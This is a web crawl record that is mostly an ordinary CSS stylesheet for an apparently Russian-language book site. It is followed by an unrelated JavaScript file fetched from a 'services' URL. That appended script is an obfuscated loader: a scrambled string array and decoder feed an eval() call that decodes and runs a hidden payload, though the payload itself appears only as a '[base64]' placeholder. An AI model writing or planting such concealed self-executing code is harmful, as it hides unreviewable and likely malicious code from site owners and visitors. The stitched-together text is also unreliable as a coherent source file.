.banner-reklama img{
max-width: 100%;
height: auto;
}


/*Читалка литнета*/
.spoilerLitnet {
border: 1px solid #e0e0e0 !important;
padding: 0 1em !important;
}
.spoilerLitnet details {
padding: 1em 0;
}
.spoilerLitnet details + details { 
border-top: 1px solid #e0e0e0;
}
.spoilerLitnet summary {
color: #4d5895;
}
.spoilerLitnet details div {
overflow: hidden;
padding: 1em 1em 0;
}
.spoilerLitnet details[open] div {
animation: spoiler 1s;
}
@keyframes spoiler {
0% {max-height: 0;}
100% {max-height: 10em;}
}

/*Конец читалки литнета*/

.search-text-page{
text-align: center;
font-size: 16px;
font-weight: 700;
margin-bottom: 10px; 
}

#dtext {
display: none;
font-weight: 700;
text-align: center;
font-size: 14px;
padding: 10px 0px; 
}

/*Книга заказов*/
.book-request {
 border: 1px solid #CCCCCC;
 background: #f7f7f7;
 padding: 10px;
 margin-top:20px;
 border-radius:4px;
 position: relative;
}
.book-request::before, .book-request::after {
 z-index: -1; 
 position: absolute; 
 content: "";
 bottom: 15px;
 left: 10px;
 width: 50%; 
 height: 20px;
 max-width:300px;
 background: rgba(0, 0, 0, 0.7); 
 box-shadow: 0 10px 10px rgba(0, 0, 0, 0.7);
 transform: rotate(-3deg);
}

.book-request::after {
 transform: rotate(3deg);
 right: 10px;
 left: auto;
} 
.br-message {
 margin: 8px 0 
}


.modal {
 display: none; 
 position: fixed; 
 z-index: 1; 
 left: 0;
 top: 0;
 width: 100%;
 height: 100%;
 background-color: rgba(0,0,0,0.5);
 }
 
 .modal-content {
 background-color: #fff;
 margin: 15% auto;
 padding: 20px;
 border: 1px solid #888;
 width: 80%; 
 }
 
 /* Стили для кнопки закрыть */
 .close {
 color: #aaa;
 float: right;
 font-size: 28px;
 font-weight: bold; 
 }
 
 .close:hover, .close:focus {
 color: black;
 text-decoration: none;
 cursor: pointer;
 }

/*Медиа-запросы*/

@media screen and (max-device-width: 480px) {
.button-container{
display: flex;
flex-direction: column;
justify-content: center;
align-items: center;
} 
}

@media screen and (max-device-width: 768px) {
.eBlock-book-page{
display: flex;
flex-direction: column;
} 

.image-book{
padding-top: 7px;
padding-left: 0px;
padding-bottom: 7px;
width: 100%; 
text-align: center;
} 
}

@media (min-width: 976px){
.recommend-book{
width: 22%;
} 
}
@media screen and (max-width: 768px){
.sorting-wrapper select {
display: block;
width: 100%;
margin: 0px 0px 10px 0px !important; 
}
}

/*Виджет Литнета */
.litnet-widget-pc {
width: 100%;
}

.litnet-widget-mob {
width: 100%;
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=179353
body_size: 1886
content:
var _0xc19e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe6c(d,e,f){var g=_0xc19e[2][_0xc19e[1]](_0xc19e[0]);var h=g[_0xc19e[3]](0,e);var i=g[_0xc19e[3]](0,f);var j=d[_0xc19e[1]](_0xc19e[0])[_0xc19e[10]]()[_0xc19e[9]](function(a,b,c){if(h[_0xc19e[4]](b)!==-1)return a+=h[_0xc19e[4]](b)*(Math[_0xc19e[8]](e,c))},0);var k=_0xc19e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc19e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe6c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",72,"xjehEqsiH",7,3,56))